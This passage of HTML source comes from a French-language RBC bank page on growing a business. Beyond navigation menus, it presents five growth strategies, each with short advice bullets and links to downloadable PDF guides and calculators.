									<li><a href="/fr/entreprises/conseils/fusions-et-acquisitions/index.html" data-dig-id="bfs-nav-homepage-en-113" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Advisory Services - Mergers & Acquisitions">Fusions et acquisitions</a></li>
									<li><a href="/fr/entreprises/conseils/solutions-de-finance-durable-secteur-commercial.html" data-dig-id="bfs-Zdo90hRX30Of-18">Finance durable, secteur commercial</a></li>
								</ul>
							</div>
							<div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-6.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Faites de votre rêve de démarrer une entreprise une réalité.</p>
											<a href="/fr/entreprises/conseils/demarrer-une-entreprise.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-7"
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html" data-dig-id="bfs-nav-homepage-en-114" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice Tools & Resources - Business Plan Builder">Outil d’établissement de plan d’affaires</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/conseils/calcul-des-revenus.html" data-dig-id="bfs-nav-homepage-en-133" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Business Advice Tools & Resources - How to Calculate Revenue">Calcul des revenu</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/conseils/calculatrice-de-la-marge-beneficiaire.html" data-dig-id="bfs-Zdo90hRX30Of-23" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="business advice tools & resources - profit margin calculator">Calculatrice de la marge bénéficiaire</a>
								</li>
								<!-- <li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/pdf/RBC_Starting_Your_Business_Guide_FR.pdf"
									class="pdf-link"
									data-dig-id="bfs-Zdo90hRX30Of-10"
									>Guide de démarrage d’entreprise RBC</a>
								</li> -->
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-16">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>
							</ul>
						</div>
					</div>
                </div>
            </li>
            <li class="mega-menu-lob">
                <a href="javascript:void(0);" aria-expanded="false" aria-controls="mm-accounts" role="button" data-dig-id="bfs-nav-184" data-dig-category="Business - Nav" data-dig-action="Click Button" data-dig-label="Business Menu - Beyond Banking - Fr">Au-delà d'une banque</a>
                <div class="mega-menu-lob-content" id="mm-beyond-banking" aria-hidden="true">
                    <div class="mega-menu-lob-content-inner">

                    	<a href="/fr/entreprises/au-dela-des-bancaires/index.html" class="goto-link bold">Au-delà des services bancaires</a>
              
            			<div class="divider mar-tb-hlf"></div>

                        <div class="grid-wpr">
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Aperçu</p>
								<ul>
									<!-- <li><a href="/fr/entreprises/au-dela-des-bancaires/index.html" data-dig-id="bfs-nav-homepage-en-117" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Overview - Beyond Banking Overview">Au-delà des services bancaires -->
                                    </a></li>
									<li><a href="/fr/entreprises/au-dela-des-bancaires/enregistrement-dentreprise.html" data-dig-id="bfs-nav-homepage-en-118" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Overview - Business Registration & Incorporation">Enregistrement et constitution en société d’entreprise</a></li>
									<!--<li><a href="/business/beyond-banking/invoicing-and-accounting.html" data-dig-id="bfs-nav-70" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="menu - beyond banking - invoicing and accounting">Invoicing & Accounting</a></li>-->
									<li><a href="/fr/entreprises/au-dela-des-bancaires/avantages-perspectives-rbc-pour-la-petite-entreprise/index.html" data-dig-id="bfs-nav-homepage-en-119" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Overview - Consumer Data Insights">Perspectives fondées sur les données de consommation</a></li>
									<li><a href="/fr/entreprises/au-dela-des-bancaires/go-digital/index.html" data-dig-id="bfs-nav-homepage-en-120" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Overview - Digital Transformation">Transformation numérique</a></li>
									<!-- <li><a href="/business/beyond-banking/managed-corporation.html" data-dig-id="bfs-nav-homepage-en-121" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Overview - Managed Corporation">Transformation numérique</a></li> -->
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<p class="mega-menu-lob-title">Liens populaires</p>
								<ul>
									<li><a href="/fr/entreprises/comptes/index.html" data-dig-id="bfs-nav-homepage-en-122" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Popular Links - Business Accounts">Comptes d’entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/demarrer-une-entreprise.html" data-dig-id="bfs-nav-homepage-en-123" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Popular Links - Starting a Business">Démarrage d’entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/etablissez-un-plan-daffaires.html" data-dig-id="bfs-nav-homepage-en-124" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Popular Links - Create a Business Plan">Créer un plan d’affaires</a></li>
									<li><a href="/fr/entreprises/conseils/choisissez-une-structure-dentreprise.html" data-dig-id="bfs-nav-homepage-en-125" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Popular Links - Choose a Business Structure">Choix de la structure d’entreprise</a></li>
									<li><a href="/fr/entreprises/conseils/explorez-le-financement-des-entreprises.html" data-dig-id="bfs-nav-homepage-en-126" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Popular Links - Explore Business Financing">Explorer le financement des entreprises</a></li>
								</ul>
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								
							</div>
                            <div class="grid-one-fourth grid-tb-one-third">
								<div class="callout mega-menu-callout">
									<div class="callout-img bg-size-contain" data-img="/_assets-custom/images/business-megamenu-callout-7.png"></div>
									<div class="callout-content">
										<div class="callout-copy">
											<div class="snipe pill blue"><span style="background: #456B86;color: #fff;">LE PLUS POPULAIRE</span></div>
											<p>Obtenez jusqu’à 300 $ de remise en argent avec RBC et Ownr.</p>
											<a href="/fr/entreprises/au-dela-des-bancaires/enregistrement-dentreprise.html" target="_blank" class="btn primary mar-t-0"
											data-dig-id="bfs-Zdo90hRX30Of-8"											
											>
												Voir les détails
											</a>
										</div>
									</div>
								</div>
							</div>

                        </div>
                    </div>
					<div class="mega-menu-bottom-content" style="border-top: solid 1px #E0E0E0;background: #FAFAFA;">
						<div class="w-100" style="display: inline-flex;">
							<div class="bottom-title text-bold pad-hlf">
								<img src="/dvl/v1.0/assets/images/icons/icon-calc.svg" style="width: 16px;height: 16px;margin-top: -3px;margin-right: 10px;" alt="">
								Outil et ressources
							</div>
							<ul class="bottom-links" style="text-decoration: none; display: inline-block;">
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/pdf/Startup%20costs%20templateFR.pdf" data-dig-id="bfs-nav-homepage-en-129" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Tools & Resources - Startup Cost Calculator">Calculatrice des coûts de démarrage</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;border-right: #E0E0E0 solid 1px;">
									<a href="/fr/entreprises/comptes/recherche-compte-entreprise.html" data-dig-id="bfs-nav-homepage-en-131" data-dig-category="BFS - Nav" data-dig-action="Click Button" data-dig-label="Beyond Banking Tools & Resources - Find the Best Account For Your Business">Trouvez le meilleur compte d’entreprise pour vous</a>
								</li>
								<li class="pad-lr-hlf mar-tb-hlf mar-b-0" style="float: left;">
									<a href="/fr/entreprises/outils-daffaires-et-calculatrices.html" data-dig-id="bfs-Zdo90hRX30Of-17">Afficher tout<span class="offscreen">(Outil et ressources)</span></a>
								</li>
							</ul>
						</div>
					</div>
                </div>
            </li>
        </ul>
    </nav>
</div>

    </header>
    <div class="side-menu" id="side-menu-id" role="dialog" aria-label="Menu Navigation" aria-hidden="true">
	<div class="side-menu-inner">
		<!-- *** Search Bar *** -->
		<div class="side-menu-top">
			<div class="side-menu-search">
				<form method="get" id="sidebar-search-form" action="https://www.rbcbanqueroyale.com/search-public/index.html">
					<label class="offscreen" for="sidebar-search">Recherche RBC</label>
					<input type="hidden" name="type" id="sidebar-search-type" value="0">
					<input type="text" name="question" id="sidebar-search" class="sidebar-search-input" autocomplete="off" placeholder="Recherche RBC">
					<button type="button" class="search-btn" aria-label="Search"><img src="/dvl/v1.0/assets/images/icons/icon-search-yellow.svg" alt="Search" width="30" height="30"></button>
				</form>
			</div>
		</div>
		
		<!-- *** Line of Business Dropdown *** -->
		<div class="side-menu-lob">
			<div class="lob-dropdown">
				<button id="lob-toggle" class="lob-toggle collapsed" data-target="#side-menu-lob-content" data-toggle="collapse" aria-expanded="false" aria-controls="side-menu-lob-content">Particuliers</button>
				<div class="collapse" id="side-menu-lob-content">
					<ul id="side-menu-lob" class="link-list"></ul>
				</div>	
			</div>
		</div>

		<!-- *** Menu List *** -->
		<div class="side-menu-list">
			<ul id="menu-list" class="link-list">
				<li class="lvl-root-menu"></li>
			</ul>	
		</div>

		<div class="side-menu-link">
			<div class="side-menu-promotions-link">
				<a href="https://www.rbcroyalbank.com/fr/special-promotions/index-or.html">Offres</a>
			</div>
		</div>
		
		<!-- *** Secondary Menu *** -->
		<div class="side-menu-secondary-menu">			
			<ul class="secondary-menu-nav tab-nav" role="tablist">
                <li role="presentation" class="active"><a href="#side-menu-contactus" id="secondary-menu-contact-us" role="tab" data-toggle="tab" aria-controls="side-menu-contactus" aria-selected="true">Nous joindre</a></li>
				<li role="presentation"><a href="#side-menu-location" id="secondary-menu-location" role="tab" data-toggle="tab" aria-controls="side-menu-location" aria-selected="false">Langue</a></li>
            </ul>
            <div class="secondary-menu-panels tab-content">
                <div role="tabpanel" class="tab-pane active" id="side-menu-contactus" aria-labelledby="secondary-menu-contact-us">
                	<ul id="side-menu-contact-list"></ul>
                </div>
                <div role="tabpanel" class="tab-pane" id="side-menu-location" aria-labelledby="secondary-menu-location">
                    <ul id="side-menu-language" class="link-list"></ul>
                </div>
            </div>
		</div>

		<button class="side-menu-close" aria-label="Close Menu"><img src="/dvl/v1.0/assets/images/ui/ui-close-white.svg" alt=""></button>
	</div>
</div>
    <main data-menu="/fr/entreprises/_assets-custom/js/menu.json">
      <div class="nav-bar">
        <div class="nav-inner">
          <div class="nav-btn"><span>MENU</span></div>
          <h1 id="page-title" class="nav-location">Croissance de votre entreprise</h1>
        </div>
      </div>
      <section id="banner" class="fw-bnr banner img-center" data-img="_assets-custom/images/grow-your-business-hero.jpg" style="background-position-y:0%;">
        <div class="section-inner">
          <div class="grid-wpr eh-wpr">
            <div class="grid-three-fourths">
              <h3 class="text-yellow">Faites passer votre entreprise au niveau supérieur</h3>
              <p>Vous voulez faire croître votre entreprise ? Il existe plusieurs façons d’y arriver, qu’il s’agisse de cibler un nouveau marché ou d’élargir votre offre de produits. Nous sommes là pour vous aider à planifier la réussite à long terme de votre entreprise.</p>
              <p></p>
            </div>
           <div class="grid-one-fourth bg-blue">
              <p class="text-script text-center">Une nouvelle ère du commerce mondial se dessine.<br><br>
              <a href="https://leadershipavise.rbc.com/espace-commercial-perspectives-sur-la-facon-dont-le-canada-peut-rendre-son-economie-resiliente-et-lamerique-du-nord-plus-solide/" class="newwindow-link centered text-white" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="button click" ga-event-label="RBC Trade Hub">Soyez informé avec Espace commercial de RBC<span class="offscreen"> (s'ouvre dans une nouvelle fenêtre)</span></a></p>
            </div> 
          </div>
      </section>
      <section>
        <div class="section-inner">
          <h3 class="text-center">Les cinq étapes pour assurer la croissance de votre entreprise</h3>
          <p class="w-66 centered w-mob-100 text-center">Développez votre entreprise en suivant ces cinq étapes de croissance. Chaque étape comprend des guides, des outils, des modèles et des ressources pour vous aider à assurer la croissance de votre entreprise.</p>
          <div class="tabs">
            <!-- Nav tabs -->
            <ul class="tab-nav" role="tablist">
              <li role="presentation" class="active"><a href="#grow" aria-controls="grow" role="tab" data-toggle="tab" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="tab click" ga-event-label="Tab - Growing Your Existing Base">Optimisez votre base de clientèle existante</a></li>
              <li role="presentation"><a href="#base" aria-controls="base" role="tab" data-toggle="tab" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="tab click" ga-event-label="Tab - Add a New Base">Ajoutez une nouvelle base de clientèle</a></li>
              <li role="presentation"><a href="#products" aria-controls="products" role="tab" data-toggle="tab" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="tab click" ga-event-label="Tab - Add New Products and Services">Offrez de nouveaux produits et services</a></li>
              <li role="presentation"><a href="#diversify" aria-controls="diversify" role="tab" data-toggle="tab" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="tab click" ga-event-label="Tab - Diversify">Diversifiez vos activités</a></li>
              <li role="presentation"><a href="#efficient" aria-controls="efficient" role="tab" data-toggle="tab" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="tab click" ga-event-label="Tab - Be More Efficient ">Gagnez en efficience</a></li>
            </ul>
            <!-- Tab panes -->
            <div class="tab-content">
              <div role="tabpanel" class="tab-pane active pad-t" id="grow">
                <div class="w-66 centered w-mob-100 text-center">
                  <h4>Optimisez votre base de clientèle existante</h4>
                  <p class="text-script mar-b-0">Augmentez vos ventes par le moyen le plus facile</p>
                  <img src="_assets-custom/images/grow-your-existing-base.jpg" class="mar" alt="Optimisez Votre Base De Clientèle Existante" style="width: 170px; height: 170px; border-radius: 50%;">
                  <p>Il est plus facile d’accroître vos ventes auprès de votre base de clientèle existante que de trouver de nouveaux clients. Vos clients actuels font déjà affaire avec vous et connaissent vos produits et services. C’est souvent plus facile que vous ne le pensez. </p>
                  <div class="grid-wpr text-left mar-0">
                    <div class="grid-half pad-0">
                      <ul class="disc-list">
                        <li>Déterminez les clients qui présentent le meilleur potentiel.</li>
                        <li>Utilisez vos données sur la clientèle pour prévoir les besoins.</li>
                      </ul>
                    </div>
                    <div class="grid-half pad-r-0">
                      <ul class="disc-list">
                        <li>Axez vos efforts sur la vente croisée et la vente de produit supérieur.</li>
                        <li>Offrez de nouvelles façons commodes d’acheter des produits et services.</li>
                        <li>Établissez un programme de fidélité pour accroître la fréquence des achats.</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="divider mar-tb"></div>
                <div class="grid-wpr">
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Découvrez comment faire croître vos bénéfices de façon importante en cinq étapes</p>
                        <a href="/fr/entreprises/pdf/Five ways to increase profits calulcatoreFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Growing Your Existing Base - Five Ways to Increase Profits Template">Calculatrice de l&rsquo;augmentation du bénéfice</a>
                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Déterminez si votre capacité actuelle vous permet de faire croître votre entreprise</p>
                        <a href="/fr/entreprises/pdf/Preparing your business for growthFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Growing Your Existing Base - Seven Steps Growth Checklist">Préparer son entreprise à croître</a>
                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <h5>Ressources supplémentaires</h5>
                    <ul>
                      <li><a href="/fr/entreprises/pdf/six%20facons%20de%20daugmenter%20les%20ventes%20aupres%20de%20ses%20clients%20existants.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Growing Your Existing Base - Six Ways to Get More Out of Your Existing Customers">Six façons d’améliorer l’efficience de votre entreprise</a></li>
                    </ul>
                  </div>
                </div>
              </div>
              <div role="tabpanel" class="tab-pane pad-t" id="base">
                <div class="w-66 centered w-mob-100 text-center">
                  <h4>Ajoutez Une Nouvelle Base De Clientèle</h4>
                  <p class="text-script mar-b-0">Recherchez de nouveaux clients</p>
                  <img src="_assets-custom/images/add-a-new-base.jpg" class="mar" alt="Ajoutez Une Nouvelle Base De Clientèle" style="width: 170px; height: 170px; border-radius: 50%;">
                  <p>Établissez un profil de vos meilleurs clients et trouvez-en d’autres qui y correspondent. Il peut s’agir de nouveaux clients dans votre marché actuel ou de clients semblables dans de nouveaux marchés. Déterminez la meilleure façon d’entrer en contact avec eux et élaborez un plan.</p>
                  <div class="grid-wpr text-left mar-0">
                    <div class="grid-half pad-0">
                      <ul class="disc-list">
                        <li>Renforcez la visibilité de votre entreprise pour promouvoir votre réputation et attirer de nouveaux clients.</li>
                        <li>Incitez vos clients actuels à vous recommander, afin que vous puissiez conclure de nouvelles affaires.</li>
                      </ul>
                    </div>
                    <div class="grid-half pad-r-0">
                      <ul class="disc-list">
                        <li>Trouvez des partenariats stratégiques susceptibles d’élargir votre base de clientèle.</li>
                        <li>Recherchez des clients dans de nouveaux marchés, notamment par l’exportation.</li>
                        <li>Créez un plan marketing pour augmenter votre visibilité et générer de nouveaux prospects.</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="divider mar-tb"></div>
                <div class="grid-wpr">
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Faites croître votre entreprise en trouvant de nouveaux clients</p>

                        <a href="/fr/entreprises/pdf/Six ways to find new customersFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add a New Base - Six Ways to Find New Customers">Six façons de trouver de nouveaux clients</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Découvrez comment économiser en faisant des affaires à l’étranger</p>

                        <a href="/fr/entreprises/pdf/How to reduce the impact of FX changesFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add a New Base - How to Reduce the Impact of FX Changes">Atténuer les répercussions des taux de change</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <h5>Ressources supplémentaires</h5>
                    <ul>

                      <li><a href="/fr/entreprises/pdf/How to assess a new growth marketFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add a New Base - How to Assess a New Growth Market">Comment évaluer un marché que l’on envisage de pénétrer</a></li>

                    </ul>
                  </div>
                </div>
              </div>
              <div role="tabpanel" class="tab-pane pad-t" id="products">
                <div class="w-66 centered w-mob-100 text-center">
                  <h4>Offrez De Nouveaux Produits Et Services</h4>
                  <p class="text-script mar-b-0">Tentez de prévoir la prochaine nouveauté</p>
                  <img src="_assets-custom/images/add-new-product-services.jpg" class="mar" alt="Offrez De Nouveaux Produits Et Services" style="width: 170px; height: 170px; border-radius: 50%;">
                  <p>Les entreprises les plus prospères sont souvent celles qui lancent de nouveaux produits ou services, ou qui trouvent de nouvelles façons de mettre leurs produits ou services actuels en marché. Votre idée peut être complémentaire à vos activités actuelles ou être entièrement nouvelle, et elle ne doit pas nécessairement être de très grande ampleur. Il pourrait simplement s’agir de la prochaine nouveauté dans votre secteur d’activité ou dans votre quartier.</p>
                  <div class="grid-wpr text-left mar-0">
                    <div class="grid-half pad-0">
                      <ul class="disc-list">
                        <li>Demandez-vous ce qu’un client peut tirer de votre offre.</li>
                        <li>Faites des recherches, posez des questions, soyez à l’écoute et découvrez des idées que vous pourriez appliquer à votre entreprise.</li>
                      </ul>
                    </div>
                    <div class="grid-half pad-r-0">
                      <ul class="disc-list">
                        <li>Testez un nouveau produit ou service au moyen d’une mise à l’essai ou d’un projet pilote.</li>
                        <li>Déterminez si l’importation peut susciter de nouvelles occasions.</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="divider mar-tb"></div>
                <div class="grid-wpr">
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Découvrez comment optimiser votre capacité pour satisfaire une demande croissante</p>

                        <a href="/fr/entreprises/pdf/How to build and improve capacityFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add New Products and Services - How to Build and Improve Capability">Comment optimiser votre capacité</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Calculez les différents coûts associés à l’achat ou à la location de nouveau matériel</p>

                        <a href="/fr/entreprises/pdf/Lease%20or%20buy%20assets%20calculatorFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add New Products and Services - Buy or lease calculator">Est-il plus avantageux d&rsquo;acheter ou de louer ?</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <h5>Ressources supplémentaires</h5>
                    <ul>

                      <li><a href="/fr/entreprises/pdf/Nine ways to prepare your business for new productsFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add New Products and Services - Nine Ways to Prepare your Business for New Products">Neuf façons de préparer son entreprise en vue de la commercialisation de nouveaux produits ou services</a></li>
                      <li><a href="/fr/entreprises/pdf/Import to grow profits and opportunitiesFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Add New Products and Services - Import to Grow Profits and Opportunities">L&rsquo;importation, pour accroître son bénéfice et ses possibilités</a></li>

                    </ul>
                  </div>
                </div>
              </div>
              <div role="tabpanel" class="tab-pane pad-t" id="diversify">
                <div class="w-66 centered w-mob-100 text-center">
                  <h4>Diversifiez Vos Activités</h4>
                  <p class="text-script mar-b-0">Voyez au-delà de vos activités actuelles</p>
                  <img src="_assets-custom/images/diversify.jpg" class="mar" alt="Diversifiez Vos Activités" style="width: 170px; height: 170px; border-radius: 50%;">
                  <p>Si vous entrevoyez d’autres occasions, songez à vous diversifier par rapport à vos activités principales. Trouvez une nouvelle source de revenus qui pourrait s’ajouter à ceux de vos activités actuelles pour l’instant, mais qui pourrait prendre la relève dans les années à venir.</p>
                  <div class="grid-wpr text-left mar-0">
                    <div class="grid-half pad-0">
                      <ul class="disc-list">
                        <li>Informez-vous sur l’importation ou la représentation d’autres entreprises dans votre secteur.</li>
                        <li>Explorez les possibilités de franchisage.</li>
                      </ul>
                    </div>
                    <div class="grid-half pad-r-0">
                      <ul class="disc-list">
                        <li>Cherchez de nouveaux modes de vente, en ligne par exemple.</li>
                        <li>Faites l’acquisition d’autres entreprises, comme des fournisseurs ou des concurrents.</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="divider mar-tb"></div>
                <div class="grid-wpr">
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Découvrez les six étapes faciles de diversification de vos activités pour assurer la croissance de votre entreprise</p>

                        <a href="/fr/entreprises/pdf/Six tactics to diversify your businessFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Diversify - Six Tactics to Diversify Your Business">Six stratégies de diversification de votre entreprise</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Planifiez la croissance de votre entreprise</p>

                        <a href="/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html" class="standalone-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Diversify - Growth Business Plan Template">Outil d’établissement de plan d’affaires</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <h5>Ressources supplémentaires</h5>
                    <ul>

                      <li><a href="/fr/entreprises/pdf/The benefits of buying another businessFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Diversify - The Benefits of Buying Another Business">Avantages liés à l&rsquo;acquisition d&rsquo;une autre entreprise</a></li>
                      <li><a href="/fr/entreprises/pdf/Building online channels to increase salesFR.pdf " class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Diversify - Building online Channels to Increase Sales">Créer un réseau de distribution en ligne pour accroître ses ventes</a></li>

                    </ul>
                  </div>
                </div>
              </div>
              <div role="tabpanel" class="tab-pane pad-t" id="efficient">
                <div class="w-66 centered w-mob-100 text-center">
                  <h4>Gagnez En Efficience</h4>
                  <p class="text-script mar-b-0">Améliorez votre efficacité opérationnelle</p>
                  <img src="_assets-custom/images/be-more-efficient.jpg" class="mar" alt="Gagnez En Efficience" style="width: 170px; height: 170px; border-radius: 50%;">
                  <p>Vous pouvez favoriser la croissance par d’autres moyens : en augmentant vos marges bénéficiaires, en accélérant la prestation ou en améliorant vos systèmes et vos procédés. Au bout du compte, vous assurerez la croissance de votre entreprise en surpassant la concurrence.</p>
                  <div class="grid-wpr text-left mar-0">
                    <div class="grid-half pad-0">
                      <ul class="disc-list">
                        <li>Assurez-vous que vos employés possèdent les aptitudes et le savoir-faire nécessaires pour optimiser la productivité.</li>
                        <li>Misez sur la technologie pour améliorer la prestation et les communications.</li>
                      </ul>
                    </div>
                    <div class="grid-half pad-r-0">
                      <ul class="disc-list">
                        <li>Concentrez-vous sur les compétences fondamentales et éliminez le gaspillage des ressources.</li>
                        <li>Faites le suivi des flux de clientèle, de produits et de vente pour déterminer les améliorations qui peuvent être apportées.</li>
                        <li>Analysez l’efficience de l’équipement et de la production, et actualisez-les au besoin.</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="divider mar-tb"></div>
                <div class="grid-wpr">
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Découvrez comment améliorer l’efficience de votre entreprise</p>

                        <a href="/fr/entreprises/pdf/Eight%20Ways%20to%20Get%20More%20Out%20of%20Your%20Existing%20Customers%20FR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Be More Efficient - Eight Ways to Enhance Business Efficiency">Huit façons d’améliorer l&rsquo;efficience de votre entreprise</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <div href="#" class="icon-text mar-t pad-t-hlf table-wpr">
                      <img src="/dvl/v1.0/assets/images/icons/icon-articles.svg" class="icon-40 table-cell mar-r-hlf" alt="">
                      <div class="table-cell">
                        <p class="mar-b-qtr">Utilisez l’outil d’analyse FFOM pour prendre de meilleures décisions concernant la croissance de votre entreprise</p>

